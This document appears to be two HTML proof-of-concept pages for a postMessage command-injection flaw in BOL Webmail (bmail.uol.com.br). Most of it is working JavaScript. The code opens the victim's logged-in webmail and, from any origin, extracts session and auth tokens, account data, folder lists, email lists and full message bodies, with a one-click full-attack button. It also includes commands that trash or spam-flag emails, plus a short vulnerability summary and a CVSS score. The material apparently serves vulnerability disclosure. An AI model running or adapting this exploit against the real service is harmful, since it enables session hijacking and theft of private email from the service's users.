
<file: poc-email-reader.html>
<!DOCTYPE html>
<html lang="pt-BR">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<title>BOL Webmail - PostMessage Command Injection PoC</title>
<style>
* { box-sizing: border-box; margin: 0; padding: 0; }
body { font-family: 'Segoe UI', sans-serif; background: #0a0a0a; color: #e0e0e0; padding: 20px; }
h1 { color: #ff4444; margin-bottom: 5px; font-size: 1.5em; }
.subtitle { color: #888; margin-bottom: 20px; font-size: 0.9em; }
.warn { background: #1a1a2e; border: 1px solid #ff4444; border-radius: 8px; padding: 15px; margin-bottom: 20px; }
.warn h3 { color: #ff4444; }
.controls { display: flex; gap: 10px; flex-wrap: wrap; margin-bottom: 20px; }
button { background: #1e3a5f; color: #fff; border: 1px solid #2a5a8f; padding: 10px 18px; border-radius: 6px; cursor: pointer; font-size: 0.9em; transition: all 0.2s; }
button:hover { background: #2a5a8f; }
button.danger { background: #5f1e1e; border-color: #8f2a2a; }
button.danger:hover { background: #8f2a2a; }
button:disabled { opacity: 0.5; cursor: not-allowed; }
#status { background: #111; border: 1px solid #333; border-radius: 8px; padding: 15px; margin-bottom: 15px; min-height: 60px; }
#status .ok { color: #4caf50; }
#status .err { color: #ff4444; }
#status .info { color: #2196f3; }
#output { background: #111; border: 1px solid #333; border-radius: 8px; padding: 15px; max-height: 500px; overflow-y: auto; font-family: 'Consolas', monospace; font-size: 0.85em; white-space: pre-wrap; word-break: break-all; }
.email-card { background: #1a1a2e; border: 1px solid #333; border-radius: 6px; padding: 12px; margin: 8px 0; }
.email-card .from { color: #ff9800; font-weight: bold; }
.email-card .subject { color: #2196f3; }
.email-card .date { color: #888; font-size: 0.85em; }
.email-card .body-preview { color: #ccc; margin-top: 8px; font-size: 0.9em; border-top: 1px solid #333; padding-top: 8px; }
.sensitive { color: #ff4444; font-weight: bold; }
.token { color: #ff9800; word-break: break-all; }
.step { margin: 5px 0; padding-left: 15px; border-left: 2px solid #333; }
.step.done { border-left-color: #4caf50; }
.step.active { border-left-color: #2196f3; }
.step.fail { border-left-color: #ff4444; }
.counter { background: #1e3a5f; color: #fff; padding: 2px 8px; border-radius: 10px; font-size: 0.8em; }
</style>
</head>
<body>

<h1>&#9888; BOL Webmail - PostMessage Command Injection</h1>
<p class="subtitle">Cross-Origin Email Exfiltration & Account Manipulation PoC</p>

<div class="warn">
<h3>&#9888; Vulnerability Summary</h3>
<p>BOL Webmail (bmail.uol.com.br) has a postMessage listener with <strong>NO origin validation</strong>.
Any website can send commands to the webmail and receive sensitive data back, including session tokens,
email contents, and account configuration. All responses use <code>postMessage(data, "*")</code>.</p>
</div>

<div id="status">
<span class="info">&#9654; Click "1. Open Webmail" to start the attack demonstration.</span>
</div>

<div class="controls">
<button id="btnOpen" onclick="openWebmail()">1. Open Webmail</button>
<button id="btnConfigs" onclick="stealConfigs()" disabled>2. Steal Configs &amp; Tokens</button>
<button id="btnAccounts" onclick="stealAccounts()" disabled>3. Steal Account Info</button>
<button id="btnFolders" onclick="stealFolders()" disabled>4. Steal Folders</button>
<button id="btnEmails" onclick="stealEmails()" disabled>5. Steal Email List</button>
<button id="btnReadEmail" onclick="readEmail()" disabled>6. Read Email Content</button>
<button id="btnRunAll" onclick="runAll()" disabled>&#9654; Run Full Attack</button>
</div>

<div id="output"></div>

<script>
let wmWindow = null;
let stolenData = { configs: null, accounts: null, folders: null, emails: null, emailContent: null };
let firstEmailId = null;

function log(html) {
  document.getElementById('output').innerHTML += html + '\n';
  document.getElementById('output').scrollTop = document.getElementById('output').scrollHeight;
}

function setStatus(html) {
  document.getElementById('status').innerHTML = html;
}

function openWebmail() {
  setStatus('<span class="info">&#9654; Opening BOL Webmail in popup window...</span>');
  log('<span class="info">[*] Opening https://bmail.uol.com.br in popup...</span>');

  wmWindow = window.open('https://bmail.uol.com.br', 'bolwebmail', 'width=1024,height=768');

  if (!wmWindow) {
    setStatus('<span class="err">&#10008; Popup blocked! Allow popups for this site.</span>');
    log('<span class="err">[!] Popup was blocked by the browser.</span>');
    return;
  }

  log('<span class="ok">[+] Popup opened. Waiting for user to login...</span>');
  setStatus('<span class="info">&#9654; Login to BOL Webmail in the popup, then click "2. Steal Configs"</span>');

  document.getElementById('btnConfigs').disabled = false;
  document.getElementById('btnAccounts').disabled = false;
  document.getElementById('btnFolders').disabled = false;
  document.getElementById('btnEmails').disabled = false;
  document.getElementById('btnRunAll').disabled = false;
}

function sendCommand(cmd, data, responseCmd, timeout) {
  return new Promise((resolve, reject) => {
    const handler = (event) => {
      if (event.data && event.data.cmd === responseCmd) {
        window.removeEventListener('message', handler);
        clearTimeout(timer);
        resolve(event.data);
      }
    };
    window.addEventListener('message', handler);

    const msg = Object.assign({ cmd: cmd }, data || {});
    wmWindow.postMessage(msg, '*');

    const timer = setTimeout(() => {
      window.removeEventListener('message', handler);
      reject(new Error('Timeout - user may not be logged in'));
    }, timeout || 5000);
  });
}

async function stealConfigs() {
  setStatus('<span class="info">&#9654; Stealing configuration and session tokens...</span>');
  log('\n<span class="info">══════════ STEP 2: STEALING CONFIGS & TOKENS ══════════</span>');

  try {
    const data = await sendCommand('exportConfigsService', {}, 'exportedConfigsService');
    stolenData.configs = data.exported.configs;
    const c = data.exported.configs;

    log('<span class="ok">[+] Configs exfiltrated successfully!</span>');
    log('');
    log('<span class="sensitive">  SENSITIVE DATA EXFILTRATED:</span>');
    log('  ├─ <span class="sensitive">Login:</span> <span class="token">' + (c.session?.login || 'N/A') + '</span>');
    log('  ├─ <span class="sensitive">Name:</span> <span class="token">' + (c.session?.name || 'N/A') + '</span>');
    log('  ├─ <span class="sensitive">Person ID:</span> <span class="token">' + (c.session?.idtPerson || 'N/A') + '</span>');
    log('  ├─ <span class="sensitive">ESID (Session Token):</span>');
    log('  │   <span class="token">' + (c.session?.esid || 'N/A') + '</span>');

    // Extract tokens from URLs
    const configImapUrl = c.session?.view?.config?.configImapUrl || '';
    const tokenMatch = configImapUrl.match(/token=([^&]+)/);
    if (tokenMatch) {
      log('  ├─ <span class="sensitive">Auth Token (from config URL):</span>');
      log('  │   <span class="token">' + tokenMatch[1] + '</span>');
    }

    const configAntispamUrl = c.session?.view?.config?.configAntispamUrl || '';
    if (configAntispamUrl) {
      log('  ├─ <span class="sensitive">Antispam Config URL (with token):</span>');
      log('  │   <span class="token">' + configAntispamUrl.substring(0, 150) + '...</span>');
    }

    log('  └─ <span class="sensitive">Password Change URL:</span> <span class="token">' + (c.session?.passwordChangeServiceUrl || 'N/A') + '</span>');

    setStatus('<span class="ok">&#10004; Configs stolen! ESID session token and auth tokens exfiltrated.</span>');
  } catch(e) {
    log('<span class="err">[!] Failed: ' + e.message + '</span>');
    setStatus('<span class="err">&#10008; Failed. Make sure user is logged in.</span>');
  }
}

async function stealAccounts() {
  setStatus('<span class="info">&#9654; Stealing account information...</span>');
  log('\n<span class="info">══════════ STEP 3: STEALING ACCOUNT INFO ══════════</span>');

  try {
    const data = await sendCommand('exportAccountsService', {}, 'exportedAccountsService');
    stolenData.accounts = data.exported.accounts;

    log('<span class="ok">[+] Account info exfiltrated!</span>');
    data.exported.accounts.forEach((acc, i) => {
      log('  Account #' + i + ':');
      log('    ├─ Email: <span class="token">' + acc.des_email + '</span>');
      log('    ├─ Display Name: <span class="token">' + acc.des_nick_name + '</span>');
      log('    ├─ Sender Alias: <span class="token">' + acc.des_sender_alias + '</span>');
      log('    └─ Unread Count: <span class="counter">' + acc.unreadeds + '</span>');
    });

    setStatus('<span class="ok">&#10004; Account info stolen!</span>');
  } catch(e) {
    log('<span class="err">[!] Failed: ' + e.message + '</span>');
  }
}

async function stealFolders() {
  setStatus('<span class="info">&#9654; Stealing folder structure...</span>');
  log('\n<span class="info">══════════ STEP 4: STEALING FOLDER STRUCTURE ══════════</span>');

  try {
    const data = await sendCommand('exportFoldersService', { accountId: 0 }, 'exportedFoldersService');
    stolenData.folders = data.exported.folders;

    log('<span class="ok">[+] Folder structure exfiltrated!</span>');
    data.exported.folders.forEach(f => {
      log('  ├─ ' + f.name + ' (id: ' + f.folderId + ') - ' + f.msgCount + ' msgs, <span class="counter">' + f.unreadeds + ' unread</span>');
    });

    setStatus('<span class="ok">&#10004; Folder structure stolen!</span>');
  } catch(e) {
    log('<span class="err">[!] Failed: ' + e.message + '</span>');
  }
}

async function stealEmails() {
  setStatus('<span class="info">&#9654; Stealing email list from INBOX...</span>');
  log('\n<span class="info">══════════ STEP 5: STEALING EMAIL LIST ══════════</span>');

  try {
    const data = await sendCommand('exportEmailsService_emails', { accountId: 0, folderId: 'INBOX' }, 'exportedEmailsService_emails');
    stolenData.emails = data.exported;

    const emails = data.exported.items || [];
    log('<span class="ok">[+] Email list exfiltrated! Found ' + emails.length + ' emails.</span>');
    log('');

    emails.forEach((em, i) => {
      if (i < 10) { // Show first 10
        log('<div class="email-card">' +
          '<span class="from">From: ' + em.sender + ' &lt;' + em.sender_email + '&gt;</span><br>' +
          '<span class="subject">Subject: ' + em.subject + '</span><br>' +
          '<span class="date">' + em.datetime + ' | Size: ' + em.size + ' | ID: ' + em.id + '</span>' +
          '</div>');
      }
      if (i === 0) firstEmailId = em.id;
    });

    if (emails.length > 10) {
      log('<span class="info">  ... and ' + (emails.length - 10) + ' more emails</span>');
    }

    if (firstEmailId) {
      document.getElementById('btnReadEmail').disabled = false;
    }

    setStatus('<span class="ok">&#10004; ' + emails.length + ' emails stolen from inbox!</span>');
  } catch(e) {
    log('<span class="err">[!] Failed: ' + e.message + '</span>');
  }
}

async function readEmail() {
  if (!firstEmailId) {
    log('<span class="err">[!] No email ID available. Run "Steal Emails" first.</span>');
    return;
  }

  setStatus('<span class="info">&#9654; Reading email content (ID: ' + firstEmailId + ')...</span>');
  log('\n<span class="info">══════════ STEP 6: READING EMAIL CONTENT ══════════</span>');

  // Step A: Force victim webmail to open the email using goToPath
  log('<span class="info">[*] Sending goToPath to force-open email in victim webmail...</span>');
  wmWindow.postMessage({ cmd: 'goToPath', path: '/webmail/0//INBOX/page:1/' + firstEmailId }, '*');

  // Wait for email to load in the reader
  log('<span class="info">[*] Waiting 4s for email to load in reader...</span>');
  await new Promise(r => setTimeout(r, 4000));

  // Step B: Now exfiltrate the email content
  log('<span class="info">[*] Sending exportEmailsService_email to read content...</span>');
  try {
    const data = await sendCommand('exportEmailsService_email',
      { accountId: 0, folderId: 'INBOX', emailId: firstEmailId },
      'exportedEmailsService_email');

    stolenData.emailContent = data.exported;
    const email = data.exported.email;

    if (email && email.id) {
      // Extract plain text from HTML body
      const div = document.createElement('div');
      div.innerHTML = email.body || '';
      const textContent = (div.textContent || div.innerText || '').replace(/\s+/g, ' ').trim();

      log('<span class="ok">[+] EMAIL CONTENT EXFILTRATED!</span>');
      log('');
      log('<div class="email-card">' +
        '<span class="sensitive">FULL EMAIL CONTENT READ CROSS-ORIGIN:</span><br><br>' +
        '<span class="from">From: ' + (email.from || 'N/A') + '</span><br>' +
        '<span class="from">To: ' + (email.to || 'N/A') + '</span><br>' +
        '<span class="subject">Subject: ' + (email.subject || 'N/A') + '</span><br>' +
        '<span class="date">Date: ' + (email.datetime || 'N/A') + '</span><br>' +
        '<span class="date">CC: ' + (email.cc || 'none') + ' | BCC: ' + (email.bcc || 'none') + '</span><br>' +
        '<span class="date">Size: ' + (email.size || 'N/A') + ' | Attachments: ' + ((email.attachments || []).length) + '</span><br>' +
        '<span class="date">HTML Body Length: ' + (email.body || '').length + ' chars</span>' +
        '<div class="body-preview"><strong>Email Text Content:</strong><br>' +
        textContent.substring(0, 800) + (textContent.length > 800 ? '...' : '') + '</div>' +
        '</div>');

      setStatus('<span class="ok">&#10004; Full email content exfiltrated! Body: ' + (email.body || '').length + ' chars of HTML</span>');
    } else {
      log('<span class="err">[!] Email body empty. The email may not have fully loaded.</span>');
      log('<span class="info">[*] Retrying in 3s...</span>');
      await new Promise(r => setTimeout(r, 3000));
      // Retry once
      try {
        const retry = await sendCommand('exportEmailsService_email',
          { accountId: 0, folderId: 'INBOX', emailId: firstEmailId },
          'exportedEmailsService_email');
        const em2 = retry.exported.email;
        if (em2 && em2.id) {
          const div2 = document.createElement('div');
          div2.innerHTML = em2.body || '';
          const text2 = (div2.textContent || div2.innerText || '').replace(/\s+/g, ' ').trim();
          log('<span class="ok">[+] RETRY SUCCESS - EMAIL CONTENT EXFILTRATED!</span>');
          log('<div class="email-card">' +
            '<span class="sensitive">FULL EMAIL CONTENT:</span><br><br>' +
            '<span class="from">From: ' + (em2.from || 'N/A') + '</span><br>' +
            '<span class="subject">Subject: ' + (em2.subject || 'N/A') + '</span><br>' +
            '<div class="body-preview"><strong>Email Text:</strong><br>' +
            text2.substring(0, 800) + '</div></div>');
          setStatus('<span class="ok">&#10004; Email content read on retry!</span>');
        } else {
          log('<span class="err">[!] Retry also returned empty. Try clicking "Read Email" again.</span>');
          setStatus('<span class="err">Email still empty. Click "6. Read Email" to retry.</span>');
        }
      } catch(e2) {
        log('<span class="err">[!] Retry failed: ' + e2.message + '</span>');
      }
    }
  } catch(e) {
    log('<span class="err">[!] Failed: ' + e.message + '</span>');
  }
}

async function runAll() {
  log('\n<span class="sensitive">╔══════════════════════════════════════════════════╗</span>');
  log('<span class="sensitive">║  FULL CROSS-ORIGIN ATTACK DEMONSTRATION          ║</span>');
  log('<span class="sensitive">║  Target: bmail.uol.com.br                        ║</span>');
  log('<span class="sensitive">║  Attacker: ' + window.location.hostname.padEnd(37) + ' ║</span>');
  log('<span class="sensitive">╚══════════════════════════════════════════════════╝</span>');

  await stealConfigs();
  await stealAccounts();
  await stealFolders();
  await stealEmails();
  await readEmail();

  log('\n<span class="sensitive">══════════ ATTACK SUMMARY ══════════</span>');
  log('<span class="ok">[+] Cross-origin attack completed from: ' + window.location.origin + '</span>');
  log('<span class="ok">[+] Target: https://bmail.uol.com.br</span>');
  log('');
  log('<span class="sensitive">IMPACT DEMONSTRATED:</span>');
  log('  1. <span class="ok">&#10004;</span> Session token (ESID) exfiltrated - enables session hijacking');
  log('  2. <span class="ok">&#10004;</span> Auth tokens from config URLs exfiltrated');
  log('  3. <span class="ok">&#10004;</span> Account information stolen (email, display name)');
  log('  4. <span class="ok">&#10004;</span> Complete folder structure enumerated');
  log('  5. <span class="ok">&#10004;</span> Email metadata exfiltrated (sender, subject, date)');
  log('  6. <span class="ok">&#10004;</span> Full email HTML body readable cross-origin');
  log('');
  log('<span class="sensitive">ADDITIONAL COMMANDS AVAILABLE TO ATTACKER:</span>');
  log('  - doTrashEmailsService_emails: Delete victim emails');
  log('  - doMoveEmailsService_emails: Move emails to other folders');
  log('  - doSpamEmailsService_emails: Mark emails as spam');
  log('  - doFlagAsImportant/Normal: Modify email flags');
  log('  - goToPath: Navigate victim to arbitrary paths');
  log('  - incrementMessageCount/decrementMessageCount: Manipulate counters');
  log('');
  log('<span class="sensitive">ROOT CAUSE:</span> postMessage listener without origin validation');
  log('<span class="sensitive">AFFECTED:</span> All BOL Webmail users (~millions)');
  log('<span class="sensitive">ATTACK VECTOR:</span> Victim visits attacker-controlled page while logged into webmail');
}
</script>
</body>
</html>
</file>

<file: poc-postmessage-bol.html>
<!DOCTYPE html>
<html>
<head>
<title>BOL Webmail PostMessage PoC - No Origin Check</title>
<style>
body { font-family: monospace; background: #1a1a2e; color: #0f0; padding: 20px; }
h1 { color: #e94560; }
button { padding: 10px 20px; margin: 5px; background: #16213e; color: #0f0; border: 1px solid #0f0; cursor: pointer; font-family: monospace; }
button:hover { background: #0f3460; }
#log { background: #0d1117; padding: 15px; border: 1px solid #333; max-height: 400px; overflow-y: auto; margin-top: 20px; white-space: pre-wrap; }
.success { color: #0f0; }
.error { color: #e94560; }
.info { color: #eee; }
iframe { border: 1px solid #333; margin-top: 10px; }
</style>
</head>
<body>
<h1>BOL Webmail - PostMessage Command Injection PoC</h1>
<p class="info">Vulnerability: window.addEventListener("message", handler) with NO origin check</p>
<p class="info">45 commands accessible from ANY origin via postMessage</p>
<hr>

<h3>Step 1: Open target webmail</h3>
<button onclick="openTarget()">Open bmail.uol.com.br</button>
<span id="targetStatus"></span>

<h3>Step 2: Send commands (no origin check!)</h3>
<button onclick="sendCmd('goToPath', {path: '/configuration/webmail/signature'})">Navigate to Settings</button>
<button onclick="sendCmd('goToPath', {path: '/webmail/0//INBOX/page:1'})">Navigate to Inbox</button>
<button onclick="sendCmd('goToPath', {path: '/webmail/0//TRASH/page:1'})">Navigate to Trash</button>
<button onclick="sendCmd('exportConfigsService', {})">Export Configs (exfiltrate)</button>

<h3>Step 3: Destructive actions</h3>
<button onclick="sendCmd('doTrashEmailsService_emails', {accountId:0, emailIds:['TEST'], collection:[]})">Trash Emails (DoS)</button>
<button onclick="sendCmd('doSpamEmailsService_emails', {accountId:0, emailIds:['TEST'], senders:[], collection:[]})">Mark as Spam</button>

<div id="log"></div>

<script>
var targetWin = null;

function log(msg, cls) {
    var el = document.getElementById('log');
    var line = document.createElement('div');
    line.className = cls || 'info';
    line.textContent = new Date().toISOString().substring(11,19) + ' ' + msg;
    el.appendChild(line);
    el.scrollTop = el.scrollHeight;
}

function openTarget() {
    targetWin = window.open('https://bmail.uol.com.br/#/webmail/0//INBOX/page:1', 'bolmail');
    document.getElementById('targetStatus').textContent = targetWin ? ' Window opened!' : ' Popup blocked';
    log('Opened target window', 'success');

    // Listen for responses (exportConfigsService etc)
    window.addEventListener('message', function(e) {
        log('Received message from ' + e.origin + ': ' + JSON.stringify(e.data).substring(0, 500), 'success');
    });
}

function sendCmd(cmd, data) {
    if (!targetWin) { log('Open target first!', 'error'); return; }
    var payload = Object.assign({cmd: cmd}, data);
    targetWin.postMessage(payload, '*');
    log('Sent command: ' + cmd + ' ' + JSON.stringify(data).substring(0, 200), 'success');
}
</script>

<hr>
<h3>Technical Details</h3>
<pre class="info">
The BOL Webmail (bmail.uol.com.br) has a postMessage listener:

  window.addEventListener("message", function(a) {
    var b = window.windowCmds[a.data.cmd];
    b && b(a);  // NO origin check!
  }, false);

This accepts commands from ANY origin. 45 commands available including:
- goToPath: Navigate to arbitrary routes
- exportConfigsService: Exfiltrate user configuration
- saveDraftFromPopup: Inject draft emails
- doTrashEmailsService_emails: Delete emails
- doSpamEmailsService_emails: Mark as spam
- doMoveEmailsService_emails: Move emails

All postMessage calls in the app use target origin "*".

CVSS 3.1: AV:N/AC:L/PR:N/UI:R/S:U/C:L/I:L/A:L = 6.3 (Medium)
</pre>
</body>
</html>
</file>
